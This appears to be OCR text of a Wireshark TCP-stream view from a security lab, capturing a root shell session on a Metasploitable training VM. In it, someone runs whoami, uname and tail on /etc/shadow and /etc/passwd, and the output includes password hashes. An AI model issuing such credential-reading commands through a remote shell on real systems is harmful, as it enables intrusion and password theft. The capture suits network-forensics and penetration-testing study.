 Wireshark · Follow TCP Stream (tcp.stream eq 1) · eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
48 47.420579… 192.168.56.104 192.168.56.102 TCP 74 4284
49 47.420632… 192.168.56.102 192.168.56.104 TCP 74 1234
50 47.421080… 192.168.56.104 192.168.56.102 TCP 66 4284
58 85.261859… 192.168.56.102 192.168.56.104 TCP 73 1234
59 85.262602… 192.168.56.104 192.168.56.102 TCP 66 4284
60 85.265494… 192.168.56.104 192.168.56.102 TCP 71 4284
61 85.265510… 192.168.56.102 192.168.56.104 TCP 66 1234
66 91.469981… 192.168.56.102 192.168.56.104 TCP 70 1234
67 91.472919… 192.168.56.104 192.168.56.102 TCP 78 4284
68 91.472949… 192.168.56.102 192.168.56.104 TCP 66 1234
73 103.30452… 192.168.56.102 192.168.56.104 TCP 75 1234
74 103.30765… 192.168.56.104 192.168.56.102 TCP 155 4284
75 103.30767… 192.168.56.102 192.168.56.104 TCP 66 1234
78 118.90454… 192.168.56.102 192.168.56.104 TCP 83 1234
79 118.90790… 192.168.56.104 192.168.56.102 TCP 446 4284
80 118.90792… 192.168.56.102 192.168.56.104 TCP 66 1234
Frame 58: 73 bytes on wire (584 bits), 73 bytes captured (584 bit
Ethernet II, Src: PcsCompu_b6:6c:ca (08:00:27:b6:6c:ca), Dst: Pcs
Internet Protocol Version 4, Src: 192.168.56.102, Dst: 192.168.56
Transmission Control Protocol, Src Port: 1234, Dst Port: 42844, S
Data (7 bytes)
0000 08 00 27 27 7d b7 08 00 27 b6 6c ca 08 00 45 00 ··''}···
0010 00 3b a0 8f 40 00 40 06 a8 0e c0 a8 38 66 c0 a8 ·;··@·@·
0020 38 68 04 d2 a7 5c 99 4c 5f 47 b9 94 e8 d9 80 18 8h···\·L
0030 01 fe f2 4c 00 00 01 01 08 0a 6c 96 2b 9b 00 5c ···L····
0040 fd 00 77 68 6f 61 6d 69 0a ··whoami
whoami
root
pwd
/etc/unreal
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
tail /etc/shadow
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
tail /etc/passwd
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
5 client pkts, 7 server pkts, 10 turns.
Entire conversation (1,042 bytes) Show and save data as ASCII
Find:
Filter Out This Stream Print Save as… Back Clo